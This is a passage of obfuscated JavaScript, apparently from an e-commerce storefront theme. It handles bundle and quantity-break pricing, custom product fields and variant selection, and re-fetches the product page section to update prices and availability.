_0x4f3ff1=_0x43468d[_0x4ae63f(1071)](_0x2b67ae=>_0x2b67ae.id===_0x39b7a7.id);_0x4f3ff1<0?_0x43468d[_0x4ae63f(991)]({id:_0x39b7a7.id,quantity:1}):_0x43468d[_0x4f3ff1][_0x4ae63f(870)]+=1}}this[_0x4ae63f(745)]=_0x43468d}[_0x569ed0(493)](){const _0x12549a=_0x569ed0,_0x17df1b=[],_0x8a5ec5=[],_0x4db1de=this.selectedVariants;for(const _0x3e40b3 in _0x4db1de){const _0x4324aa=_0x4db1de[_0x3e40b3];_0x4324aa!=null&&_0x4324aa[_0x12549a(1001)]&&(_0x17df1b.push(parseInt(_0x4324aa[_0x12549a(776)])),_0x8a5ec5[_0x12549a(762)](parseInt(_0x4324aa[_0x12549a(684)])))}const _0x31b457=_0x17df1b[_0x12549a(730)]((_0x3fe69f,_0x49bfdd)=>_0x3fe69f+_0x49bfdd,0),_0x3e025f=_0x31b457*this.percentageLeft-this[_0x12549a(1024)],_0x27a798=_0x8a5ec5.reduce((_0x490276,_0x274526)=>_0x490276+_0x274526,0);this.totalPrice.innerHTML=this[_0x12549a(453)]+(_0x3e025f/100).toFixed(2),_0x27a798>_0x3e025f?this.totalComparePrice[_0x12549a(638)]=this[_0x12549a(453)]+(_0x27a798/100)[_0x12549a(465)](2):this.totalComparePrice[_0x12549a(638)]=""}}customElements[_0x569ed0(635)](_0x569ed0(843),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x4749de=_0x569ed0;super(),this[_0x4749de(533)]=this[_0x4749de(936)](_0x4749de(909)),this[_0x4749de(537)]=this.querySelectorAll(_0x4749de(1012)),this.jsonData=this[_0x4749de(973)](_0x4749de(462)),this.hasVariants=this.jsonData[_0x4749de(962)][_0x4749de(1019)]===_0x4749de(770),this[_0x4749de(846)]={input_1:[],input_2:[],input_3:[],input_4:[]},this.updateUnavailable=this.dataset[_0x4749de(865)]===_0x4749de(770),this[_0x4749de(586)]=this[_0x4749de(962)][_0x4749de(586)]===_0x4749de(770),this[_0x4749de(1034)]=this.dataset.skipUnavailable===_0x4749de(770),this[_0x4749de(745)]=[],this[_0x4749de(785)]=1,this[_0x4749de(780)]=1;const _0x5b5e45=this[_0x4749de(973)](_0x4749de(526));_0x5b5e45&&(this.selectedQuantity=parseInt(_0x5b5e45[_0x4749de(987)]),this[_0x4749de(780)]=parseInt(_0x5b5e45[_0x4749de(962)][_0x4749de(1e3)][_0x4749de(802)](_0x4749de(778),""))),this[_0x4749de(558)]=this[_0x4749de(936)](_0x4749de(528)),this[_0x4749de(892)]=this.dataset[_0x4749de(892)]===_0x4749de(770),this[_0x4749de(740)]=this[_0x4749de(962)][_0x4749de(740)]==="true",this[_0x4749de(690)]=this[_0x4749de(962)][_0x4749de(690)],this[_0x4749de(740)]&&(this[_0x4749de(796)]={offer_1:{price:0,compare_price:0},offer_2:{price:0,compare_price:0},offer_3:{price:0,compare_price:0},offer_4:{price:0,compare_price:0}},this[_0x4749de(479)]()),this[_0x4749de(1019)]&&this.initVariants(),this.inputs.forEach(_0x5b9c50=>{const _0x586f44=_0x4749de;_0x5b9c50[_0x586f44(1040)](_0x586f44(959),this[_0x586f44(718)].bind(this))}),this[_0x4749de(558)][_0x4749de(472)](_0x4818eb=>{_0x4818eb[_0x4749de(1040)]("change",this.handleSelectChange.bind(this))})}initOfferPrices(){const _0x1c199b=_0x569ed0;this[_0x1c199b(807)]=document[_0x1c199b(936)](".price-"+this.dataset.section);const _0x50fd24=parseInt(this.dataset[_0x1c199b(954)]);this[_0x1c199b(537)].forEach((_0x5b6e45,_0x40395b)=>{const _0x3b6589=_0x1c199b,_0x259099=_0x40395b+1,_0x95b826=parseInt(_0x5b6e45[_0x3b6589(962)][_0x3b6589(870)]),_0x2ba11f=parseFloat(_0x5b6e45.dataset.percentageLeft),_0x49d657=parseFloat(_0x5b6e45.dataset[_0x3b6589(1024)]),_0x2c0afa=_0x50fd24*_0x95b826*_0x2ba11f-_0x49d657,_0x28add6=parseInt(_0x5b6e45[_0x3b6589(962)].baseComparePrice),_0x329244=_0x28add6*_0x95b826;this[_0x3b6589(796)][_0x3b6589(602)+_0x259099][_0x3b6589(776)]=_0x2c0afa,this.offerPrices["offer_"+_0x259099].compare_price=_0x329244}),this[_0x1c199b(943)]()}updateDisplayedPdpPrices(){const _0x12bdde=_0x569ed0,_0x1a7acc=this[_0x12bdde(796)][_0x12bdde(602)+this[_0x12bdde(780)]].price,_0x1e94b6=formatMoney(_0x1a7acc,this[_0x12bdde(690)]),_0x3737f9=this[_0x12bdde(796)][_0x12bdde(602)+this[_0x12bdde(780)]][_0x12bdde(622)],_0x33a958=formatMoney(_0x3737f9,this[_0x12bdde(690)]),_0x220a19=_0x3737f9>_0x1a7acc;this.pdpPrices[_0x12bdde(472)](_0x4c3068=>{const _0x142356=_0x12bdde;if(_0x4c3068.classList[_0x142356(920)]("price--on-sale",_0x220a19),_0x4c3068.querySelector(_0x142356(1006))[_0x142356(638)]=_0x1e94b6,_0x4c3068[_0x142356(973)](".price__sale .price-item--sale").innerHTML=_0x1e94b6,_0x220a19){const _0x280097=_0x4c3068[_0x142356(973)](".price__sale .price-item--regular");_0x280097&&(_0x280097[_0x142356(638)]=_0x33a958);const _0x458512=_0x4c3068[_0x142356(973)](_0x142356(634));if(_0x458512){const _0x5d8822=Math[_0x142356(847)]((_0x3737f9-_0x1a7acc)*100/_0x3737f9);_0x458512[_0x142356(638)]=_0x5d8822}const _0x524dd7=_0x4c3068[_0x142356(973)](_0x142356(839));if(_0x524dd7){const _0xda78e8=_0x3737f9-_0x1a7acc,_0x4e4f66=formatMoney(_0xda78e8,this[_0x142356(690)],!0);_0x524dd7[_0x142356(638)]=_0x4e4f66}}}),document[_0x12bdde(936)](_0x12bdde(709)+this[_0x12bdde(962)][_0x12bdde(769)]).forEach(_0x33912b=>{const _0x12bb9e=_0x12bdde;_0x33912b[_0x12bb9e(638)]=_0x1e94b6})}[_0x569ed0(1057)](_0x74de88){const _0x1d0454=_0x569ed0,_0x24e470=_0x74de88[_0x1d0454(454)],_0x2e090c=Array[_0x1d0454(539)](_0x24e470[_0x1d0454(936)]("select"),_0xe2981f=>_0xe2981f.value);if(this[_0x1d0454(865)]){const _0x45a1a5=this[_0x1d0454(672)]()[_0x1d0454(931)](_0x384bf3=>_0x24e470[_0x1d0454(973)](":checked")[_0x1d0454(987)]===_0x384bf3.option1),_0x3271b4=[..._0x24e470[_0x1d0454(936)](_0x1d0454(757))];updateVariantStatuses(_0x45a1a5,_0x3271b4)}const _0x47a7e2=this[_0x1d0454(672)]()[_0x1d0454(580)](_0x458069=>{const _0x2e8460=_0x1d0454;return!_0x458069[_0x2e8460(466)].map((_0x2f09db,_0x44a29a)=>_0x2e090c[_0x44a29a]===_0x2f09db)[_0x2e8460(989)](!1)});if(!_0x47a7e2){this[_0x1d0454(586)]&&findAvailableVariant(_0x24e470,_0x2e090c,!1,!0,this[_0x1d0454(1034)]);return}if(this[_0x1d0454(1034)]&&!_0x47a7e2[_0x1d0454(484)]&&findAvailableVariant(_0x24e470,_0x2e090c,!1,!0,!0))return;_0x24e470[_0x1d0454(962)][_0x1d0454(629)]=_0x47a7e2.id;const _0x397049=_0x24e470[_0x1d0454(962)][_0x1d0454(1073)],_0x1a6460=_0x24e470[_0x1d0454(858)](_0x1d0454(1012)),_0x3bf3d4=_0x24e470.closest(".quantity-break").dataset[_0x1d0454(1e3)];if(this.selectedVariants[_0x3bf3d4][_0x397049]=_0x47a7e2.id,this.updateFormVariants(_0x3bf3d4),this[_0x1d0454(607)](_0x47a7e2),!this[_0x1d0454(892)])return;var _0x12972c=0,_0x23e3e8=0;const _0x4b01d0=parseFloat(_0x1a6460[_0x1d0454(962)][_0x1d0454(870)]),_0x2a4c23=parseFloat(_0x1a6460[_0x1d0454(962)][_0x1d0454(890)]),_0x26a915=parseFloat(_0x1a6460.dataset[_0x1d0454(1024)]);var _0x31a462=!0;_0x1a6460[_0x1d0454(962)][_0x1d0454(866)]==="price"&&(_0x31a462=!1);for(let _0x46ec6d=0;_0x46ec6d<_0x4b01d0;_0x46ec6d++){const _0x8af152=parseInt(this[_0x1d0454(846)][_0x3bf3d4][_0x46ec6d]),_0x230baf=this.getVariantData()[_0x1d0454(580)](_0x2f2edb=>parseInt(_0x2f2edb.id)===_0x8af152);if(!_0x230baf)return;_0x12972c+=_0x230baf[_0x1d0454(776)],_0x230baf[_0x1d0454(817)]&&_0x31a462&&_0x230baf[_0x1d0454(817)]>_0x230baf[_0x1d0454(776)]?_0x23e3e8+=_0x230baf[_0x1d0454(817)]:_0x23e3e8+=_0x230baf[_0x1d0454(776)]}_0x12972c=_0x12972c*_0x2a4c23-_0x26a915;const _0x5219e9=_0x23e3e8-_0x12972c,_0x41f878=Math.round(_0x5219e9/100)*100,_0x49b881=formatMoney(_0x12972c,this.moneyFormat,!0),_0x4917b7=formatMoney(_0x23e3e8,this[_0x1d0454(690)],!0),_0x21081c=formatMoney(_0x5219e9,this[_0x1d0454(690)],!0),_0x1c549d=formatMoney(_0x41f878,this[_0x1d0454(690)],!0);_0x1a6460[_0x1d0454(936)](_0x1d0454(548))[_0x1d0454(472)](_0x3d64ff=>{const _0xba4beb=_0x1d0454;let _0x48200e=_0x3d64ff[_0xba4beb(962)].text;_0x48200e=_0x48200e.replace(_0xba4beb(986),_0x49b881),_0x48200e=_0x48200e.replace(_0xba4beb(474),_0x4917b7),_0x48200e=_0x48200e[_0xba4beb(802)](_0xba4beb(764),_0x21081c),_0x48200e=_0x48200e[_0xba4beb(802)](_0xba4beb(530),_0x1c549d),_0x3d64ff[_0xba4beb(638)]=_0x48200e});const _0x5b7b42=_0x1a6460.querySelector(_0x1d0454(1023));_0x5b7b42&&(_0x23e3e8>_0x12972c?_0x5b7b42.classList[_0x1d0454(611)](_0x1d0454(606)):_0x5b7b42[_0x1d0454(832)][_0x1d0454(924)]("hidden")),this[_0x1d0454(740)]&&(this[_0x1d0454(796)][_0x1d0454(602)+this.selectedQuantity][_0x1d0454(776)]=_0x12972c,this[_0x1d0454(796)][_0x1d0454(602)+this[_0x1d0454(785)]][_0x1d0454(622)]=_0x23e3e8,this[_0x1d0454(943)]())}[_0x569ed0(672)](){const _0x3674c3=_0x569ed0;return this[_0x3674c3(590)]=this.variantData||JSON[_0x3674c3(965)](this[_0x3674c3(788)].textContent),this[_0x3674c3(590)]}[_0x569ed0(682)](){const _0x38da09=_0x569ed0;this[_0x38da09(1019)]&&(this[_0x38da09(537)][_0x38da09(472)](_0xb3967e=>{const _0xb4b263=_0x38da09;if(_0xb3967e.querySelector(_0xb4b263(518))){let _0x48a614=[];_0xb3967e.querySelectorAll(_0xb4b263(528))[_0xb4b263(472)](_0x215f14=>{const _0x58bd32=_0xb4b263;_0x48a614[_0x58bd32(762)](_0x215f14[_0x58bd32(962)][_0x58bd32(629)])}),this.selectedVariants[_0xb3967e[_0xb4b263(962)].input]=_0x48a614}}),this.formVariants=[])}[_0x569ed0(654)](_0x7fd896){const _0x2f4b73=_0x569ed0;if(!this.hasVariants)return;const _0x8ace1a=this[_0x2f4b73(846)][_0x7fd896],_0xe70cd2=[];for(let _0x500729=0;_0x500729<_0x8ace1a[_0x2f4b73(567)];_0x500729++){const _0x149cb7=_0x8ace1a[_0x500729],_0x189de4=_0xe70cd2[_0x2f4b73(1071)](_0x12afc2=>_0x12afc2.id===_0x149cb7);_0x189de4<0?_0xe70cd2[_0x2f4b73(991)]({id:_0x149cb7,quantity:1}):_0xe70cd2[_0x189de4][_0x2f4b73(870)]+=1}this.formVariants=_0xe70cd2}[_0x569ed0(607)](_0x239983){const _0x3b8475=_0x569ed0;if(!_0x239983||!_0x239983[_0x3b8475(969)])return;document[_0x3b8475(936)](_0x3b8475(979)+this[_0x3b8475(962)][_0x3b8475(769)]+'"]')[_0x3b8475(472)](_0x230b4c=>_0x230b4c.setActiveMedia(this.dataset[_0x3b8475(769)]+"-"+_0x239983[_0x3b8475(969)].id,!0))}[_0x569ed0(718)](_0x15d4f7){const _0x14255b=_0x569ed0,_0x3fccd4=parseInt(_0x15d4f7[_0x14255b(898)].value);this[_0x14255b(785)]=_0x3fccd4,this.selectedOffer=parseInt(_0x15d4f7[_0x14255b(898)][_0x14255b(962)][_0x14255b(1e3)][_0x14255b(802)](_0x14255b(778),"")),this[_0x14255b(1019)]&&this[_0x14255b(654)](_0x15d4f7.target[_0x14255b(962)].input),this[_0x14255b(801)]&&this.quantityGifts.unlockGifts(_0x3fccd4),this[_0x14255b(740)]&&this.updateDisplayedPdpPrices()}}customElements[_0x569ed0(635)](_0x569ed0(1016),QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){super()}[_0x569ed0(990)](){const _0x5208f5=_0x569ed0;this[_0x5208f5(677)]=this.dataset.name,this.input=this[_0x5208f5(973)]('[type="text"], [type="number"], textarea'),this[_0x5208f5(850)]=this.querySelectorAll(_0x5208f5(721)),this[_0x5208f5(895)]=this[_0x5208f5(973)](_0x5208f5(460)),this[_0x5208f5(815)]=document[_0x5208f5(632)]("product-form-"+this.dataset[_0x5208f5(769)]),this[_0x5208f5(501)]=this[_0x5208f5(962)].defaultValue,this[_0x5208f5(1022)]=this[_0x5208f5(962)][_0x5208f5(772)]==="true",this[_0x5208f5(598)]=!0,this[_0x5208f5(1025)]=this[_0x5208f5(962)][_0x5208f5(1025)]===_0x5208f5(770),(this[_0x5208f5(962)].type===_0x5208f5(895)||this[_0x5208f5(962)].type==="pills")&&(this[_0x5208f5(598)]=!1),this[_0x5208f5(496)](),this[_0x5208f5(1022)]&&this[_0x5208f5(598)]&&(this.isValid=!0,this[_0x5208f5(743)]=this[_0x5208f5(1025)]?document.querySelectorAll(_0x5208f5(1032)+this[_0x5208f5(962)][_0x5208f5(769)]+_0x5208f5(550)+this[_0x5208f5(962)][_0x5208f5(769)]):document[_0x5208f5(936)](_0x5208f5(822)),this[_0x5208f5(1064)]=this[_0x5208f5(815)].querySelector(_0x5208f5(1069)+this[_0x5208f5(962)][_0x5208f5(769)]),this.mainAtcBtnLabel=this[_0x5208f5(1064)].querySelector(".main-atc__label"),this[_0x5208f5(810)]=this[_0x5208f5(1064)][_0x5208f5(973)](".main-atc__error"),this[_0x5208f5(756)]=this[_0x5208f5(962)][_0x5208f5(756)],this[_0x5208f5(1064)][_0x5208f5(962)][_0x5208f5(574)]=parseInt(this[_0x5208f5(1064)].dataset[_0x5208f5(574)])+1,this[_0x5208f5(810)][_0x5208f5(638)]=this[_0x5208f5(756)],this[_0x5208f5(906)]=this[_0x5208f5(962)][_0x5208f5(906)]==="true",this[_0x5208f5(1060)]=document[_0x5208f5(973)]("#sticky-atc-"+this[_0x5208f5(962)][_0x5208f5(769)]),this[_0x5208f5(906)]&&this.stickyAtcButton&&(this.stickyAtcBtnLabel=this[_0x5208f5(1060)].querySelector(_0x5208f5(797)),this[_0x5208f5(499)]=this[_0x5208f5(1060)][_0x5208f5(973)](".sticky-atc__error"),this[_0x5208f5(499)][_0x5208f5(638)]=this[_0x5208f5(756)]),this.validateValue(this[_0x5208f5(501)],null)),this.input&&this[_0x5208f5(1e3)][_0x5208f5(1040)](_0x5208f5(1e3),this[_0x5208f5(718)].bind(this)),this[_0x5208f5(850)][_0x5208f5(472)](_0x36af98=>{const _0x5d249e=_0x5208f5;_0x36af98[_0x5d249e(1040)](_0x5d249e(1e3),this.handleChange.bind(this))}),this[_0x5208f5(895)]&&this.select[_0x5208f5(1040)](_0x5208f5(959),this[_0x5208f5(718)][_0x5208f5(535)](this))}handleChange(_0x8b9c03){const _0x131025=_0x569ed0,_0x55289a=_0x8b9c03.target[_0x131025(987)].trim();if(_0x8b9c03[_0x131025(898)].checkValidity())this[_0x131025(501)]=_0x55289a;else{_0x8b9c03[_0x131025(898)][_0x131025(987)]=this[_0x131025(501)];return}this[_0x131025(962)][_0x131025(987)]=_0x55289a,this[_0x131025(609)][_0x131025(987)]=_0x55289a,this[_0x131025(1022)]&&this.isText&&this[_0x131025(667)](_0x55289a,_0x8b9c03[_0x131025(898)])}[_0x569ed0(667)](_0x280e52,_0x50cf2a){const _0x2b700a=_0x569ed0,_0x4b9d94=_0x280e52.length>0;if(_0x4b9d94===this[_0x2b700a(748)])return;this.isValid=_0x4b9d94,_0x50cf2a&&(this[_0x2b700a(748)]?(_0x50cf2a[_0x2b700a(832)].remove(_0x2b700a(821)),this[_0x2b700a(1064)][_0x2b700a(962)].validFields=parseInt(this[_0x2b700a(1064)][_0x2b700a(962)][_0x2b700a(619)])+1):(_0x50cf2a[_0x2b700a(832)][_0x2b700a(924)](_0x2b700a(821)),this[_0x2b700a(1064)][_0x2b700a(962)][_0x2b700a(619)]=parseInt(this[_0x2b700a(1064)][_0x2b700a(962)][_0x2b700a(619)])-1));const _0xbc1e84=this[_0x2b700a(1064)][_0x2b700a(962)][_0x2b700a(619)]===this[_0x2b700a(1064)][_0x2b700a(962)][_0x2b700a(574)],_0x32aa9b=this.mainAtcButton.dataset.unavailable==="true";this[_0x2b700a(743)].forEach(_0x554cdd=>{const _0xefa222=_0x2b700a;_0xbc1e84&&!_0x32aa9b?_0x554cdd[_0xefa222(696)](_0xefa222(827)):_0x554cdd[_0xefa222(806)](_0xefa222(827),"")}),this[_0x2b700a(756)][_0x2b700a(567)]!==0&&(_0xbc1e84?(this[_0x2b700a(980)][_0x2b700a(1030)].display="",this[_0x2b700a(810)][_0x2b700a(1030)][_0x2b700a(874)]="none",this.applyStickyAtcError&&this.stickyAtcButton&&(this.stickyAtcBtnLabel[_0x2b700a(1030)][_0x2b700a(874)]="",this[_0x2b700a(499)][_0x2b700a(1030)][_0x2b700a(874)]=_0x2b700a(514))):(this[_0x2b700a(980)][_0x2b700a(1030)][_0x2b700a(874)]="none",this[_0x2b700a(810)][_0x2b700a(1030)].display="",this[_0x2b700a(906)]&&this[_0x2b700a(1060)]&&(this.stickyAtcBtnLabel[_0x2b700a(1030)][_0x2b700a(874)]="none",this[_0x2b700a(499)][_0x2b700a(1030)].display="")))}createInputs(){const _0x5b7b25=_0x569ed0;this[_0x5b7b25(609)]=document[_0x5b7b25(591)](_0x5b7b25(1e3)),this[_0x5b7b25(609)][_0x5b7b25(806)](_0x5b7b25(981),_0x5b7b25(606)),this[_0x5b7b25(609)][_0x5b7b25(806)](_0x5b7b25(985),_0x5b7b25(662)+this[_0x5b7b25(677)]+"]"),this[_0x5b7b25(609)][_0x5b7b25(987)]=this[_0x5b7b25(962)][_0x5b7b25(612)],this.productForm[_0x5b7b25(946)](this.productFormInput)}}customElements.define("custom-product-field",CustomProductField);class VariantSelects extends HTMLElement{constructor(){const _0x1052fe=_0x569ed0;super(),this[_0x1052fe(963)]=_0x1052fe(792),this[_0x1052fe(859)]=document[_0x1052fe(632)](""+this[_0x1052fe(963)]+this[_0x1052fe(962)][_0x1052fe(769)]),this.isSecondary=!1,this[_0x1052fe(649)]=document[_0x1052fe(632)](_0x1052fe(694)+this.dataset.section),this[_0x1052fe(586)]=this.dataset[_0x1052fe(586)]===_0x1052fe(770),this[_0x1052fe(1034)]=this[_0x1052fe(962)][_0x1052fe(1034)]===_0x1052fe(770),this[_0x1052fe(1040)](_0x1052fe(959),this.onVariantChange)}onVariantChange(){const _0x30df0f=_0x569ed0;if(this.updateOptions(),this.updateMasterId(),this[_0x30df0f(826)](!0,"",!1),this[_0x30df0f(791)](),this.removeErrorMessage(),this.updateVariantStatuses(),this[_0x30df0f(490)]){if(this[_0x30df0f(1034)]&&!this.currentVariant[_0x30df0f(484)]&&findAvailableVariant(this,this[_0x30df0f(466)],!0,!0,!0))return;this[_0x30df0f(607)](),this[_0x30df0f(779)](),this[_0x30df0f(523)](),this[_0x30df0f(1009)](),this[_0x30df0f(813)]()}else{if(this[_0x30df0f(826)](!0,"",!0),this[_0x30df0f(586)]&&findAvailableVariant(this,this[_0x30df0f(466)],!0,!0,this[_0x30df0f(1034)]))return;this[_0x30df0f(968)]()}}[_0x569ed0(964)](){const _0x27e1bc=_0x569ed0,_0x2ac212=[];this[_0x27e1bc(936)](_0x27e1bc(976))[_0x27e1bc(472)](_0x100dfc=>{const _0x411344=_0x27e1bc;let _0x1ac34d;const _0x1728b2=_0x100dfc.querySelector(".product-form__input__type")[_0x411344(962)][_0x411344(981)];_0x1728b2==_0x411344(749)||_0x1728b2==_0x411344(560)?_0x1ac34d=_0x100dfc[_0x411344(973)](_0x411344(895))[_0x411344(987)]:_0x1ac34d=_0x100dfc[_0x411344(973)](_0x411344(650))[_0x411344(987)],_0x2ac212.push(_0x1ac34d)}),this[_0x27e1bc(466)]=_0x2ac212}[_0x569ed0(860)](){const _0x10c028=_0x569ed0;this[_0x10c028(490)]=this[_0x10c028(672)]()[_0x10c028(580)](_0x561bbb=>{const _0x90bbc9=_0x10c028;return!_0x561bbb[_0x90bbc9(466)][_0x90bbc9(978)]((_0x26bc54,_0x3c3e5e)=>this[_0x90bbc9(466)][_0x3c3e5e]===_0x26bc54)[_0x90bbc9(989)](!1)})}[_0x569ed0(607)](){const _0x3a2448=_0x569ed0;if(!this.currentVariant||!this[_0x3a2448(490)].featured_media)return;document.querySelectorAll(_0x3a2448(979)+this[_0x3a2448(962)][_0x3a2448(769)]+'"]').forEach(_0x25c0f1=>_0x25c0f1[_0x3a2448(661)](this[_0x3a2448(962)][_0x3a2448(769)]+"-"+this.currentVariant[_0x3a2448(969)].id,!0));const _0x5ec4ad=document[_0x3a2448(973)](_0x3a2448(524)+this[_0x3a2448(962)][_0x3a2448(769)]+_0x3a2448(705));if(!_0x5ec4ad)return;const _0x10a9cc=_0x5ec4ad[_0x3a2448(973)](_0x3a2448(536)+this[_0x3a2448(490)][_0x3a2448(969)].id+'"]');_0x5ec4ad[_0x3a2448(659)](_0x10a9cc)}[_0x569ed0(779)](){const _0x3cd4ae=_0x569ed0;!this[_0x3cd4ae(490)]||this[_0x3cd4ae(962)][_0x3cd4ae(473)]===_0x3cd4ae(1015)||window[_0x3cd4ae(753)][_0x3cd4ae(576)]({},"",this[_0x3cd4ae(962)][_0x3cd4ae(823)]+_0x3cd4ae(908)+this[_0x3cd4ae(490)].id)}[_0x569ed0(813)](){const _0x2b36eb=_0x569ed0,_0x350ffb=document[_0x2b36eb(632)]("Share-"+this[_0x2b36eb(962)][_0x2b36eb(769)]);!_0x350ffb||!_0x350ffb[_0x2b36eb(473)]||_0x350ffb[_0x2b36eb(473)](""+window[_0x2b36eb(845)]+this.dataset[_0x2b36eb(823)]+_0x2b36eb(908)+this[_0x2b36eb(490)].id)}[_0x569ed0(523)](){const _0x230b07=_0x569ed0;document[_0x230b07(936)]("#product-form-"+this[_0x230b07(962)][_0x230b07(769)]+_0x230b07(751)+this.dataset[_0x230b07(769)])[_0x230b07(472)](_0x526cdf=>{const _0xda1b2e=_0x230b07,_0x3fbb3f=_0x526cdf[_0xda1b2e(973)]('input[name="id"]');_0x3fbb3f.value=this.currentVariant.id,_0x3fbb3f[_0xda1b2e(962)][_0xda1b2e(629)]=this[_0xda1b2e(490)].id,_0x3fbb3f.dispatchEvent(new Event(_0xda1b2e(959),{bubbles:!0}))})}updateVariantStatuses(){const _0x1fe775=_0x569ed0,_0x38ea5d=this[_0x1fe775(590)].filter(_0x2dfd08=>this[_0x1fe775(973)](_0x1fe775(515)).value===_0x2dfd08[_0x1fe775(544)]);let _0x91792e;this[_0x1fe775(507)]&&this[_0x1fe775(859)]?_0x91792e=[...this[_0x1fe775(859)][_0x1fe775(936)](_0x1fe775(976))]:_0x91792e=[...this.querySelectorAll(_0x1fe775(976))],_0x91792e[_0x1fe775(472)]((_0x31779d,_0x34020e)=>{const _0x14edc9=_0x1fe775;if(_0x34020e===0)return;const _0x56b9f9=[..._0x31779d[_0x14edc9(936)](_0x14edc9(564))],_0xd6b2f7=_0x91792e[_0x34020e-1].querySelector(_0x14edc9(515))[_0x14edc9(987)],_0x3d57c9=_0x38ea5d.filter(_0x159c94=>_0x159c94[_0x14edc9(484)]&&_0x159c94["option"+_0x34020e]===_0xd6b2f7).map(_0xfb7320=>_0xfb7320[_0x14edc9(521)+(_0x34020e+1)]),_0x1a0ccf=_0x38ea5d.filter(_0x1c5837=>_0x1c5837["option"+_0x34020e]===_0xd6b2f7)[_0x14edc9(978)](_0x4271c9=>_0x4271c9["option"+(_0x34020e+1)]);this.setInputAvailability(_0x56b9f9,_0x3d57c9,_0x1a0ccf)})}[_0x569ed0(680)](_0x227025,_0x4dae05,_0x31f811){const _0xec1a29=_0x569ed0;_0x227025[_0xec1a29(472)](_0x3ad077=>{const _0x28eec7=_0xec1a29;_0x3ad077[_0x28eec7(832)][_0x28eec7(611)](_0x28eec7(633),_0x28eec7(482),_0x28eec7(827));const _0x4dcab3=_0x3ad077[_0x28eec7(584)](_0x28eec7(987));let _0x2dfb50=null;_0x3ad077[_0x28eec7(962)][_0x28eec7(494)]===_0x28eec7(770)&&(_0x2dfb50=_0x3ad077[_0x28eec7(858)](".color-swatch")),_0x2dfb50&&_0x2dfb50[_0x28eec7(832)][_0x28eec7(611)](_0x28eec7(633),_0x28eec7(482),_0x28eec7(827)),_0x31f811.includes(_0x4dcab3)?_0x4dae05.includes(_0x4dcab3)?_0x3ad077.nodeName===_0x28eec7(857)?_0x3ad077[_0x28eec7(1063)]=_0x4dcab3:(_0x3ad077.classList[_0x28eec7(611)](_0x28eec7(827)),_0x2dfb50&&_0x2dfb50[_0x28eec7(832)].remove("disabled")):_0x3ad077.nodeName===_0x28eec7(857)?(_0x3ad077[_0x28eec7(1063)]=window[_0x28eec7(904)].unavailable_with_option.replace(_0x28eec7(1058),_0x4dcab3),_0x3ad077.classList[_0x28eec7(924)]("unavailable")):(_0x3ad077.classList[_0x28eec7(924)](_0x28eec7(827),_0x28eec7(633)),_0x2dfb50&&_0x2dfb50[_0x28eec7(832)][_0x28eec7(924)]("disabled","unavailable")):_0x3ad077[_0x28eec7(1046)]===_0x28eec7(857)?(_0x3ad077[_0x28eec7(1063)]=window[_0x28eec7(904)].unavailable_with_option[_0x28eec7(802)](_0x28eec7(1058),_0x4dcab3),_0x3ad077[_0x28eec7(832)].add(_0x28eec7(482))):(_0x3ad077[_0x28eec7(832)][_0x28eec7(924)](_0x28eec7(827),_0x28eec7(482)),_0x2dfb50&&_0x2dfb50[_0x28eec7(832)].add(_0x28eec7(827),_0x28eec7(482)))})}[_0x569ed0(791)](){const _0x4d24ab=_0x569ed0,_0x15f958=document.querySelector("pickup-availability");_0x15f958&&(this[_0x4d24ab(490)]&&this[_0x4d24ab(490)][_0x4d24ab(484)]?_0x15f958[_0x4d24ab(773)](this[_0x4d24ab(490)].id):(_0x15f958[_0x4d24ab(696)](_0x4d24ab(484)),_0x15f958[_0x4d24ab(638)]=""))}[_0x569ed0(888)](){const _0x404daf=_0x569ed0,_0x32d3cf=this[_0x404daf(858)](_0x404daf(769));if(!_0x32d3cf)return;const _0x5df346=_0x32d3cf[_0x404daf(973)](_0x404daf(534));_0x5df346&&_0x5df346[_0x404daf(983)]()}[_0x569ed0(1009)](){const _0x21f751=_0x569ed0,_0x488444=this[_0x21f751(490)].id,_0x155421=this.dataset.originalSection?this.dataset[_0x21f751(723)]:this[_0x21f751(962)][_0x21f751(769)];fetch(this[_0x21f751(962)][_0x21f751(823)]+_0x21f751(908)+_0x488444+"&section_id="+(this[_0x21f751(962)][_0x21f751(723)]?this[_0x21f751(962)][_0x21f751(723)]:this.dataset[_0x21f751(769)]))[_0x21f751(834)](_0x20252a=>_0x20252a[_0x21f751(941)]())[_0x21f751(834)](_0x2edad9=>{const _0x407990=_0x21f751;if(this[_0x407990(490)].id!==_0x488444)return;const _0x449862=new DOMParser()[_0x407990(932)](_0x2edad9,"text/html"),_0x33369e=document[_0x407990(632)](_0x407990(944)+this.dataset.section),_0x2221c0=_0x449862.getElementById(_0x407990(944)+(this[_0x407990(962)].originalSection?this[_0x407990(962)][_0x407990(723)]:this[_0x407990(962)].section)),_0x105830=document[_0x407990(632)]("sticky-atc-separate-price-"+this.dataset.section),_0x12e2da=_0x449862[_0x407990(632)]("sticky-atc-separate-price-"+(this[_0x407990(962)][_0x407990(723)]?this[_0x407990(962)][_0x407990(723)]:this[_0x407990(962)].section)),_0x18df6d=document[_0x407990(632)]("sticky-atc-price-"+this.dataset[_0x407990(769)]),_0x47c41d=_0x449862[_0x407990(632)](_0x407990(735)+(this[_0x407990(962)].originalSection?this[_0x407990(962)][_0x407990(723)]:this[_0x407990(962)][_0x407990(769)])),_0x315e03=document.getElementById(_0x407990(728)+this[_0x407990(962)][_0x407990(769)]),_0x5b1ef9=_0x449862[_0x407990(632)](_0x407990(728)+(this[_0x407990(962)].originalSection?this.dataset[_0x407990(723)]:this[_0x407990(962)][_0x407990(769)])),_0x16439c=document[_0x407990(632)](_0x407990(842)+this[_0x407990(962)].section),_0x105614=_0x449862.getElementById("main-atc-price-"+(this.dataset.originalSection?this[_0x407990(962)].originalSection:this[_0x407990(962)][_0x407990(769)])),_0x34576c=document.querySelectorAll('[id^="custom-label-'+this[_0x407990(962)][_0x407990(769)]+'"]'),_0x38adc7=_0x449862[_0x407990(936)](_0x407990(998)+(this.dataset[_0x407990(723)]?this[_0x407990(962)][_0x407990(723)]:this[_0x407990(962)][_0x407990(769)])+'"]'),_0x56ade8=_0x449862[_0x407990(632)]("Sku-"+(this.dataset[_0x407990(723)]?this.dataset[_0x407990(723)]:this.dataset[_0x407990(769)])),_0x197a71=document[_0x407990(632)](_0x407990(475)+this[_0x407990(962)].section),_0x1f125d=_0x449862[_0x407990(632)]("Inventory-"+(this.dataset[_0x407990(723)]?this[_0x407990(962)].originalSection:this[_0x407990(962)].section)),_0x469c30=document[_0x407990(632)](_0x4079